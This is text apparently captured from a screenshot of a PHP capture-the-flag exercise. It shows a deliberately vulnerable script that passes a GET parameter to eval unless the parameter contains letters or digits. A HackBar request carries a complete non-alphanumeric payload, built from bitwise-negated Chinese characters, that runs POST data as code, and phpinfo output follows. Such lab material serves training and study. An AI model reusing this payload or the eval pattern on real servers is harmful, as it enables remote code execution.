 phpinfo()
不安全 | 172.31.171.100/tmp/?shell=%24__%3D(%27>%27>%27<%27)%2B(%27>%27>%27<%27)%3B%24_%3D%24__%2F%24__%3B%24____%3D%27%27%3B%24___%3...
S
<?php
highlight_file(__FILE__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
PHP Version 5.6.40-52+ubuntu18.04.1+deb.sury.org+1
php
System Linux ubuntu 5.4.0-74-generic #83~18.04.1-Ubuntu SMP Tue May 11 16:01:00 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.31.171.100/tmp/?shell=%24__%3D('%3E'%3E'%3C')%2B('%3E'%3E'%3C')%3B%24_%3D%24__%2F%24__%3B%24____%3D''%3B%24___%3D%22%E7%9E%B0%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9A%84%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E5%8D%8A%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24_____%3D_%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D~(%24___%7B%24_%7D)%3B%24_%3D%24%24_____%3B%24____(%24_%5B%24__%5D)%3B
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
2=phpinfo();